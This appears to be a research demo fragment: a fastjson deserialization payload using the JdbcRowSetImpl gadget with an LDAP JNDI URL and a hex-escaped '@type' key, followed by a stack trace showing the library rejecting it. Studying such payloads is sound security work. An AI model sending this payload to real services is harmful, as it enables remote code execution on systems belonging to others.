 {"@\x74ype":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://localhost:1389/#Calc", "autoCommit":true}
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.sun.rowset.JdbcRowSetImpl
    at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:844)
    at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:322)
    at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
    at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
    at com.alibaba.fastjson.JSON.parse(JSON.java:137)
    at com.alibaba.fastjson.JSON.parse(JSON.java:128)
    at com.alibaba.fastjson.JSON.parseObject(JSON.java:201)
    at com.p2hm1n.fastjsondemo.basic.FastjsonJdbcDemo.main(FastjsonJdbcDemo.java:12)